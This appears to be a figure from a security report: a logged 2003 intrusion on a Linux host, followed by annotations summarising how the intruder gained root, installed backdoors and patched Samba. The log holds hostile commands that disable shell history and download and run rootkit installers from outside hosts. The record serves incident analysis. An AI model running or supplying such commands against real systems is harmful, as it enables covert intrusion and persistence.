 [2003-12-07 23:01:37 aa.bb.cc.126 7676 sh 0]unset HISTFILE; echo "wooooot! Skylar owns
u :)";uname -a;id;uptime;
[2003-12-07 23:03:01 aa.bb.cc.126 7676 sh 0]su
[2003-12-07 23:03:03 aa.bb.cc.126 7681 bash 0]unset HISTFILE
[2003-12-07 23:03:06 aa.bb.cc.126 7681 bash 0]unset HISTSAVE
[2003-12-07 23:03:09 aa.bb.cc.126 7681 bash 0]cat /etc/issue
[2003-12-07 23:03:33 aa.bb.cc.126 7681 bash 0]wget www.lucian0.com/mihai.tgz
[2003-12-07 23:03:37 aa.bb.cc.126 7681 bash 0]tar xzvf mihai.tgz
[2003-12-07 23:03:40 aa.bb.cc.126 7681 bash 0]rm -rf mihai.tgz
[2003-12-07 23:03:41 aa.bb.cc.126 7681 bash 0]cd mihai
[2003-12-07 23:03:43 aa.bb.cc.126 7681 bash 0]./inst
[2003-12-07 23:03:50 aa.bb.cc.126 7681 bash 0]cd ..
[2003-12-07 23:03:53 aa.bb.cc.126 7681 bash 0]rm -rf mihai
[2003-12-07 23:03:55 aa.bb.cc.126 7681 bash 0]cd /.x
[2003-12-07 23:03:57 aa.bb.cc.126 7681 bash 0]./wrapper
[2003-12-07 23:04:09 aa.bb.cc.126 7681 bash 0]wget secretlove.0catch.com/malice.tgz
[2003-12-07 23:04:14 aa.bb.cc.126 7681 bash 0]tar xzvf malice.tgz
[2003-12-07 23:04:16 aa.bb.cc.126 7681 bash 0]rm -rf malice.tgz
[2003-12-07 23:04:17 aa.bb.cc.126 7681 bash 0]cd rk
[2003-12-07 23:04:19 aa.bb.cc.126 7681 bash 0]./inst
[2003-12-07 23:04:42 aa.bb.cc.126 7989 gdmX 0]SSH-1.5-PuTTY-Release-0.53b
[2003-12-07 23:04:50 aa.bb.cc.126 7991 bash 0]ls
[2003-12-07 23:04:53 aa.bb.cc.126 7991 bash 0]unset HISTFILE
[2003-12-07 23:04:55 aa.bb.cc.126 7991 bash 0]unset HISTSAVE
[2003-12-07 23:06:48 aa.bb.cc.126 7991 bash 0]cd /usr/lib/licx
[2003-12-07 23:09:02 aa.bb.cc.126 7991 bash 0]wget http://updates.redhat.com/7.2/en/os
/SRPMS/samba-2.2.7-3.7.2.src.rpm
[2003-12-07 23:09:15 aa.bb.cc.126 7991 bash 0]rpm -Uvh samba-2.2.7-3.7.2.src.rpm
[2003-12-07 23:09:20 aa.bb.cc.126 7991 bash 0]service smb restart
1. Gaining a root
privilege directly
2. Installing a set
of backdoors
3. Upgrading Samba
server to prevent
it being compromised
by others.